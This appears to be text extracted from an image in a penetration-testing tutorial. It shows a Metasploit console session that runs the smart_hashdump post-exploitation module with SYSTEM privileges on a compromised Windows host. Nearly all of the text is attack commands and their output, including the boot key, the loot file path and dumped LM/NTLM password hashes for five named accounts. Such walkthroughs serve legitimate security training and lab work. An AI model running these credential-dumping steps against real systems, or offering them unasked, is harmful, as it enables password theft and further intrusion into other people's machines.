 msf5 > use post/windows/gather/smart_hashdump
msf5 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
msf5 post(windows/gather/smart_hashdump) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/smart_hashdump) > run -j
[*] Post module running as background job 5.
[*] Running module against M4I-BANG1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190129152555_default_10.12.1.121_windows.hashes_006780.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a1bcf47d46c7def44eb2ad923b272c0e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:25f0129fc0824f798f175bdf4fb03aa5:::
[+] HelpAssistant:1000:ea3cd134dd9b979496bc4cd04dd1f1fc:13f2fca2ea852a8ac6aecca90e97a825:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:053a521ebd8c0f94392a7d05f273ef66:::
[+] Raj:1007:f75fa06fa87b22bcdf4171f35bb6d6eb:ddd85ac4952298f23461b5588dd221e0:::
[+] Howard:1008:037fb5c94d0d6e765dee75c62f6d0a23:fbd8ee4f16493f82ec286c87e8cfc3c6:::